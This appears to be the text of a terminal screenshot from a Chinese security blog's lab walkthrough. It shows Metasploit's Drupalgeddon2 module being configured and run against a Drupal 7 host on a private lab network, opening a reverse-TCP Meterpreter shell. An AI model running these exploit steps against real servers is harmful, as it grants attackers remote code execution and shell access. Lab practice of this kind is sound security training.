 root@dayukali: ~/Desktop/dayuoshackNos1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuoshackNos1 × root@dayukali: ~/Desktop/dayuoshackNos1 ×
dayu
restart-vm-
tools
mount-
shared-
folders
dayuoshack
Nos1
msf > use exploit/unix/webapp/drupal_drupalgeddon2
msf exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no If output should be dumped
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.56.143
rhost => 192.168.56.143
msf exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal
targeturi => /drupal
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Drupal 7 targeted at http://192.168.56.143/drupal/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (37775 bytes) to 192.168.56.143
[*] Meterpreter session 1 opened (192.168.56.103:4444 -> 192.168.56.143:42256) at 2020-
02-08 04:49:59 -0500
meterpreter >
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745